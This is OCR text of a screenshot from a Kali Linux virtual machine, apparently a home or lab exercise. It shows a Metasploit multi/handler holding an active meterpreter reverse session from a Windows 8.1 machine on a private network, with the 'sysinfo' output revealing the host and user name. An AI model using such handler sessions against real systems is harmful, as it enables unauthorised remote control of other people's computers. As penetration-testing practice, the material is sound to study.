 real2
Kali-Linux-2018.3-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places Terminal Mon 11:35 1
root@kali: ~
File Edit View Search Terminal Help
020-02-10 11:16:19 -0500
msf exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows BEATS\Chokolate @ BEATS 192.168.1.140:443
-> 192.168.1.189:55116 (192.168.1.189)
msf exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : BEATS
OS : Windows 8.1 (Build 9600).
Architecture : x64
System Language : es_CO
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
CTRL DERECHA
08:56